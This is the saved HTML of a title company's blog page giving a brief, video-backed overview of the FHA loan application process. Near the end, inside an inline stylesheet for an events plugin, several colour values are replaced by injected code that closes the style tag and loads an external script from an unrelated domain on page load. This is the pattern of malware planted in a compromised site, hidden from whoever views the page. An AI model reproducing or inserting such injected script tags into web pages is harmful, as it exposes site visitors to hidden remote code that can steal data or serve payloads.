.et_pb_blurb_description{padding:0}.translated-ltr .tt-top-html-custom a.tt-header-btn{max-width:200px!important}}@media only screen and (max-width:310px){.translated-ltr .wpfc-calendar-wrapper{font-size:8px!important}.tt-wide-footer .et_pb_blurb_description p,.tt-wide-footer .et_pb_blurb_description a,.tt-contact-blurb .et_pb_blurb_description a,.tt-wide-footer .et_pb_blurb_description{font-size:13px}.tt-btn,input[type=submit].tt-btn,.et_pb_button{font-size:14px!important}.entry-content ul,.entry-content ol{margin-left:5px}h1.not-found-title{font-size:20px}}@media screen and (max-width:309px){.tt-contact-email .et_pb_blurb_container h4.et_pb_module_header{height:50px!important}}@media only screen and (max-width:300px){html body,.tt-services-blurb .et_pb_blurb_description{font-size:14px!important}.wpfc-calendar-wrapper .fc-toolbar h2{font-size:18px!important}.translated-ltr .et_mobile_menu li a,.translated-ltr span.select_page{font-size:10px!important}h3.tt-section-subheader{font-size:20px!important}.tt-locations-accordion .et_pb_toggle_content{font-size:12px}.tt-mobile-contact{display:inline-block}.tt-desktop-contact{display:none}.wpcf7-form input[type=text],.wpcf7-form input[type=password],.wpcf7-form input[type=tel],.wpcf7-form input[type=email],.wpcf7-form input.text,.wpcf7-form input.title,.wpcf7-form select,.wpcf7-form textarea,.wpcf7-form input[type=text],textarea.wpcf7-form-control,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email.tt-half-form-1,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email,.wpcf7 p{font-size:10px!important}.tt-faq-accordion .et_pb_toggle_title{padding:0!important}.tt-faq-accordion .et_pb_toggle_title:before{display:none}.tt-wide-footer .et_pb_blurb_description p,.tt-wide-footer .et_pb_blurb_description a,.tt-contact-blurb .et_pb_blurb_description a,.tt-wide-footer .et_pb_blurb_description{font-size:10px}.translated-ltr .tt-btn,.translated-ltr input[type=submit].tt-btn,.translated-ltr .et_pb_button{font-size:10px!important;padding:12px}.translated-ltr .tt-sidebar-btns a.tt-btn{font-size:11px!important}.translated-ltr span.tt-sidebar-phone.sidebar-phone-1,.translated-ltr span.tt-sidebar-email{font-size:10px!important}h1.entry-title{font-size:20px!important}.tt-footer-location-blurb h4.et_pb_module_header,.tt-footer-location-blurb .text p{font-size:13px}.tt-footer-location-blurb .text,.tt-footer-location-blurb .middle .text a{font-size:12px!important}}@media only screen and (max-width:250px){html body,.tt-services-blurb .et_pb_blurb_description{font-size:13px!important}.et_pb_slide_content img{max-width:90%}.tt-subtitle{font-size:15px!important}.et_pb_slide{padding:0 1%}.tt-contact-blurb .et_pb_blurb_description{font-size:10px}.tt-home-hero .et_pb_slider .et_pb_slide .et_pb_slide_description h1.et_pb_slide_title{font-size:22px!important}h2.tt-section-header{font-size:20px!important}h3.tt-section-subheader,h3.et_pb_module_header a{font-size:18px!important}.tt-services-blurb h4.et_pb_module_header a,.tt-services-blurb h4.et_pb_module_header{font-size:16px!important}.tt-locations-accordion .et_pb_toggle_content{font-size:11px}.tt-sidebar-info h4{font-size:15px!important}.wpcf7-form input[type=text],.wpcf7-form input[type=password],.wpcf7-form input[type=tel],.wpcf7-form input[type=email],.wpcf7-form input.text,.wpcf7-form input.title,.wpcf7-form select,.wpcf7-form textarea,.wpcf7-form input[type=text],textarea.wpcf7-form-control,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email.tt-half-form-1,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email,.wpcf7 p{font-size:11px!important}.et_pb_tab_content{font-size:10px}.et_pb_tab{padding:24px 10px}.ig_action_bar .ig_headline{font-size:13px!important}.ig_message p{font-size:11px!important}.ig_button{font-size:12px!important}input#upload{font-size:9px}.translated-ltr .et_header_style_split #et_search_icon:before{left:-24px}}@media screen and (max-width:260px){.tt-events-calendar .etn-default-calendar-style .fc-toolbar h2{font-size:12px;padding-bottom:0}}@media screen and (max-width:240px){#pw_btnexpandcollapse .button-icon{margin-right:0px!important}#pw_btnexpandcollapse .button-status{padding-left:10px!important}}</style>		<link rel='stylesheet' id='dynamic-css-css'  href='https://ntitleohio.com/wp-admin/admin-ajax.php?action=dynamic_css&skin=15' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5086 single-format-standard wp-theme-Divi wp-child-theme-TitleTapNewDesign2 tt-extra-padding tt-design-default tt-title-divi tt-hero-divi tt-opaque-header tt-full-layout tt-flexible-nav tt-logo-left-big et_button_no_icon et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_split et_pb_footer_columns3 et_cover_background osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="tt-header-wrap">
			<div id="top-header" >
			<div class="container clearfix">
													<div id="et-info">
											<div class="tt-top-html-custom">
							<span class="tt-top-header-translator">
<!-- GTranslate: https://gtranslate.io/ -->
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector"><option value="">Select Language</option><option value="en|en">English</option><option value="en|es">Spanish</option></select><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

</span>
<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://ntitleohio.com/order-title/">Order Title</a><!--<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://ntitleohio.com/client-portal/">Client Portal</a>--><a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://ntitleohio.com/order-survey/" target="_blank">Order Survey</a><a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://ntitleohio.com/submit-deposit/" target="_blank">Submit Deposit</a><a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_dark tt-header-btn" href="https://ntitleohio.com/insure-home/" target="_blank">Insure Home</a>						</div>
									</div> <!-- #et-info -->
										<div id="et-secondary-menu">
								</div>
			</div>
		</div>
				<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
										<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://ntitleohio.com/">
						<img src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/newman-title-logo110x.jpg" alt="Strongsville, Middleburg Heights, Berea, OH | Newman Title, LLC" id="logo" data-height-percentage="100" width="100%" height="100%" />
					</a>
				</div>
								<div id="et-top-navigation" data-height="130" data-fixed-height="75">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-9946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9946"><a href="https://ntitleohio.com/">Home</a></li>
<li id="menu-item-12827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12827"><a href="https://ntitleohio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-13193" class="tt-careers-sub menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13193"><a href="#">Employment</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://ntitleohio.com/careers/">Interested In Working With Us?</a></li>
	</ul>
</li>
	<li id="menu-item-13356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13356"><a href="https://ntitleohio.com/our-locations/">Our Locations</a></li>
</ul>
</li>
<li id="menu-item-9947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9947"><a href="https://ntitleohio.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-9948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://ntitleohio.com/services/realtors/">Realtors</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9963"><a href="https://ntitleohio.com/services/consumers/">Consumers</a></li>
	<li id="menu-item-9949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://ntitleohio.com/services/lenders/">Lenders</a></li>
</ul>
</li>
<li id="menu-item-12813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12813"><a href="https://ntitleohio.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-12982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12982"><a target="_blank" href="https://www.1031corp.com/contact-us">1031 Exchange</a></li>
	<li id="menu-item-12991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12991"><a href="https://ntitleohio.com/qualia-connect/">Qualia Connect</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13852"><a href="https://youtu.be/xmQTgDJwNcg">How Assessments &#038; Appraisals Work</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853"><a href="https://ntitleohio.com/wp-content/uploads/sites/104/2024/11/yearofsexennialreappraisalandupdate-2024-2029.pdf">Year of Reappraisal in Ohio</a></li>
	<li id="menu-item-13252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13252"><a href="https://ntitleohio.com/net-sheet-calculator/">Net Sheet Calculator</a></li>
	<li id="menu-item-13429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13429"><a href="https://www.tax-rates.org/ohio/property-tax">Property Tax Calculator</a></li>
	<li id="menu-item-12759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12759"><a href="https://ntitleohio.com/video-library/">Video Library</a></li>
</ul>
</li>
<li id="menu-item-9951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://ntitleohio.com/contact/">Contact Us</a></li>
</ul>						</nav>
																									<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
										<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div>
                			</div>
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://ntitleohio.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header>
</div>
<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
			
				
				<article id="post-5086" class="et_pb_post post-5086 post type-post status-publish format-standard hentry category-federal-programs tag-video">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">What Are The Steps Involved In The FHA Loan Process?</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://ntitleohio.com/author/ntitleohio-com/" title="Posts by ntitleohio.com" rel="author">ntitleohio.com</a></span> | <span class="published">Jan 13, 2014</span> | <a href="https://ntitleohio.com/category/federal-programs/" rel="category tag">Federal Programs</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
																		<div class='et_post_video'><script src="https://fast.wistia.com/assets/external/E-v1.js" async></script></p>
<div class="wistia_responsive_padding" style="padding:56.25% 0 0 0;position:relative;">
<div class="wistia_responsive_wrapper" style="height:100%;left:0;position:absolute;top:0;width:100%;">
<div class="wistia_embed wistia_async_hxco47knzl dnt=1 videoFoam=true" style="height:100%;position:relative;width:100%">
<div class="wistia_swatch" style="height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;transition:opacity 200ms;width:100%;"><img decoding="async" src="https://fast.wistia.com/embed/medias/hxco47knzl/swatch" style="filter:blur(5px);height:100%;object-fit:contain;width:100%;" alt="" aria-hidden="true" onload="this.parentNode.style.opacity=1;" /></div>
</div>
</div>
</div>
</div>
<p>The video puts this in more visual terms, but with the exception of a few additional forms the FHA loan application process is similar to that of a conventional loan.</p>
<p>With new automation measures FHA loans may be originated more quickly than before. And, if you don&#8217;t prefer a face-to-face meeting, you can apply for an FHA loan via mail, telephone the Internet, or video conference.</p>
																	</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

			


			</div> <!-- #left-area -->
							<div id="sidebar">
		<div id="block-9" class="et_pb_widget widget_block"><h4>Order Home Owners Insurance</h4>
<figure class="wp-block-image size-full"><img decoding="async" src="https://ntitleohio.com/wp-content/uploads/sites/104/2025/03/Newman-ES.png" alt="Newman QR Code" class="wp-image-11316" title="Newman QR Code"/></figure></div><div id="block-3" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="widget tt_sidebar_widget"><h2 class="widgettitle"></h2>    
    
    <div class="tt-sidebar-container">


						<div class="tt-sidebar-info">
				<div class="tt-sidebar-services">
<h4>Our Services</h4>
<div class="tt-sidebar-btns"><a class="tt-btn tt-btn-sidebar-01" title="Realtors" href="https://ntitleohio.com/services/realtors/"><i class="fa fa-fw fa-lg fa-home" aria-hidden="true"></i>Realtors</a>
<a class="tt-btn tt-btn-sidebar-02" title="Consumers" href="https://ntitleohio.com/services/consumers/"><i class="fa fa-fw fa-lg fa-key" aria-hidden="true"></i>Consumers</a>
<a class="tt-btn tt-btn-sidebar-01" title="Lenders" href="https://ntitleohio.com/services/lenders/"><i class="fa fa-fw fa-lg fa-dollar" aria-hidden="true"></i>Lenders</a></div>
<div class="tt-sidebar-getintouch">
<h4>Get In Touch</h4>
<span class="tt-sidebar-phone sidebar-phone-1"><a title="Call (800) 245-8485" href="tel:8002458485"><i class="fa fa-phone"></i> Call Us</a></span>
<span class="tt-sidebar-phone sidebar-phone-1"><a title="Email newmandocs@ntitleohio.com" href="mailto:newmandocs@ntitleohio.com"><i class="fa fa-envelope"></i> Email Us</a></span>

</div>
</div>			</div>
						
				<div class="tt-sidebar-bottom">
					<a href="https://ntitleohio.com/order-title/" class="tt-btn">Order Title</a>
				</div>
					</div>

    </div></div>
</div>	</div>
					</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


		
			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-8" class="fwidget et_pb_widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full ft-logo"><img loading="lazy" decoding="async" width="215" height="110" data-id="13384" src="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/NewmanTitleLogo110PX.png" alt="Newman Title" class="wp-image-13384" title="Newman Title, LLC."/></figure>
</figure>
</div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Quick Menu</h4><div class="menu-quick-menu-container"><ul id="menu-quick-menu" class="menu"><li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9952"><a href="https://ntitleohio.com/">Home</a></li>
<li id="menu-item-9953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://ntitleohio.com/about/">About</a></li>
<li id="menu-item-9954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9954"><a href="https://ntitleohio.com/services/">Services</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://ntitleohio.com/order-title/">Order Title</a></li>
<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://ntitleohio.com/contact/">Contact</a></li>
</ul></div></div></div><div class="footer-widget"><div id="nav_menu-3" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Services</h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://ntitleohio.com/services/realtors/">Realtors</a></li>
<li id="menu-item-9965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9965"><a href="https://ntitleohio.com/services/consumers/">Consumers</a></li>
<li id="menu-item-9957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://ntitleohio.com/services/lenders/">Lenders</a></li>
</ul></div></div></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">				
													<span class="tt-footer-social">
								
<ul class="et-social-icons">


</ul>							</span> <!-- .tt-top-social -->
												<p id="footer-info">
														<span style="display:block;">© Copyright 2026 <span class="notranslate"> Newman Title, LLC. </span>   | <a class="tt-cta-link tt-capitalize" href="https://titletap.com/" target="_blank" title="TitleTap">TitleTap - Website Design for Title Companies</a> | <a class="tt-capitalize" href="https://ntitleohio.com/privacy-policy/" title="Privacy Policy"> Privacy Policy </a></span>						</p>		
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/104\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/TitleTapNewDesign2\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.0.15) BY INTELLYWP.COM IN FOOTER//-->
<script>
      (function(d){
         var s = d.createElement("script");
         /* uncomment the following line to override default position*/
         /* s.setAttribute("data-position", 1);*/
         /* uncomment the following line to override default size (values: small, large)*/
         /* s.setAttribute("data-size", "large");*/
         /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
         /* s.setAttribute("data-language", "null");*/
         /* uncomment the following line to override color set via widget (e.g., #053f67)*/
         s.setAttribute("data-color", "#202b6e");
         /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
         /* s.setAttribute("data-type", "1");*/
         /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
         /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility";*/
         /* uncomment the following line to override support on mobile devices*/
         /* s.setAttribute("data-mobile", true);*/
         /* uncomment the following line to set custom trigger action for accessibility menu*/
         /* s.setAttribute("data-trigger", "triggerId")*/
         s.setAttribute("data-account", "Uw6HGmhR4l");
         s.setAttribute("src", "https://cdn.userway.org/widget.js");
         (d.body || d.head).appendChild(s);})(document)
 </script>
<noscript>
Please ensure Javascript is enabled for purposes of 
<a href="https://userway.org">website accessibility</a>
</noscript>
<!-- GTranslate: https://gtranslate.io/ -->
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/mu-plugins/js/arialabel.js" id="arialabel-script-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ntitleohio.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/titletap-framework/inc/waypoints/lib/jquery.waypoints.min.js" id="tt-waypoints-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/titletap-framework/inc/waypoints/lib/shortcuts/sticky.min.js" id="tt-sticky-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ntitleohio.com","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/ntitleohio.com\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"5086"};
/* ]]> */
</script>
